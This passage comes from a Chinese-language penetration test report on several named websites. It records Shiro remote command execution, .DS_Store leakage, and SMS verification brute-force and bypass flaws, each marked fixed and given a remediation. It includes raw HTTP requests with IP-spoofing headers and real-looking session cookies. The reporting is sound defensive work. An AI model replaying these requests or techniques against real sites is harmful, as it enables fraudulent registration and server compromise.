
使用shiro exp工具，直接检测
同4.1.1危害，可以进行命令执行
风险分析：
该漏洞能够获取服务器的系统权限，执行任意命令，导致敏感数据泄露以及网站沦陷。
整改建议：
Apache shiro升级到最新版，自己base64一个AES的密钥，或者利用官方提供的方法生成密钥：org.apache.shiro.crypto.AbstractSymmetricCipherService#generateNewKey()，不要用网上的，密钥泄露有可能也会导致漏洞的发生。

DS_Store敏感信息泄露（中危）（已修复）
序号 | 漏洞地址
0x01 | https://www.icifit.com/pages/.DS_Store
漏洞示例：
数据包
无
测试过程
直接访问可以下载.DS_Store文件，可能会泄露源码等部分敏感信息

风险分析：
该漏洞能够获取系统的部分敏感信息。
整改建议：
直接删除该目录下.DS_Store文件。

国际投资论坛（http://www.iiforum.org/）

Apache shiro远程命令执行（危急）（已修复）
序号 | 漏洞地址
0x01 | http://www.iiforum.org/admin/login.jsp
漏洞示例：
数据包
无
测试过程
管理系统后台如下：

使用shiro exp工具，直接检测
同4.1.1危害，可以进行命令执行
风险分析：
该漏洞能够获取服务器的系统权限，执行任意命令，导致敏感数据泄露以及网站沦陷。
整改建议：
Apache shiro升级到最新版，自己base64一个AES的密钥，或者利用官方提供的方法生成密钥：org.apache.shiro.crypto.AbstractSymmetricCipherService#generateNewKey()，不要用网上的，密钥泄露有可能也会导致漏洞的发生。

投洽会网站自助服务中心（http://xmcrm.org/）

短信验证码可爆破导致任意手机号注册（高危）（已修复）
序号 | 漏洞地址
0x01 | http://www.xmcrm.org/SelfServiceCenter/register/Reg.aspx?exhid=71
漏洞示例：
数据包
POST /SelfServiceCenter/register/checkemail.asmx/CheckCode HTTP/1.1
Host: www.xmcrm.org
Content-Length: 35
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.135 Safari/537.36
Content-Type: application/json
Origin: http://www.xmcrm.org
Referer: http://www.xmcrm.org/SelfServiceCenter/register/Reg.aspx?exhid=71
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: DB=lCXTQvcAJkqwaJwYeP+duw==; ASP.NET_SessionId=jklvuwh4au2mqmpfd5eciljo; UserExhID=ExhID=75; logtype=sys; Oldusername=vpfqKAuDcUdXvTfKgUKBIA==
x-forwarded-for: 127.0.0.1
x-originating-ip: 127.0.0.1
x-remote-ip: 127.0.0.1
x-remote-addr: 127.0.0.1
Connection: close

{code:'9638', mobile:'18866478544'}
测试过程
在注册页面发送短信，发现验证码只有4位数字，并且长时间不过期


通过爆破验证码，可以爆破成功，成功进入下一步



风险分析：
通过暴力破解短信验证码可以导致任意手机号注册。
整改建议：
短信验证码位数修改为6位，并且设置有效时间为60秒内。

短信验证码可绕过导致任意手机号注册（高危）（已修复）
序号 | 漏洞地址
0x01 | http://www.xmcrm.org/SelfServiceCenter/register/Reg.aspx?exhid=71
漏洞示例：
数据包
POST /SelfServiceCenter/register/checkemail.asmx/CheckCode HTTP/1.1
Host: www.xmcrm.org
Content-Length: 35
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.135 Safari/537.36
Content-Type: application/json
Origin: http://www.xmcrm.org
Referer: http://www.xmcrm.org/SelfServiceCenter/register/Reg.aspx?exhid=71
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: DB=lCXTQvcAJkqwaJwYeP+duw==; ASP.NET_SessionId=jklvuwh4au2mqmpfd5eciljo; UserExhID=ExhID=75; logtype=sys; Oldusername=vpfqKAuDcUdXvTfKgUKBIA==
x-forwarded-for: 127.0.0.1
x-originating-ip: 127.0.0.1
x-remote-ip: 127.0.0.1
x-remote-addr: 127.0.0.1
Connection: close

{code:'1234', mobile:'18888888889'}
测试过程

在注册页面发送短信，抓包后发送，并修改返回包中的d为2

成功跳到下一步




风险分析：
前端进行校验短信验证码进入下一步，可以导致任意手机号注册。
整改建议：
将短信验证业务逻辑放在服务端判断。



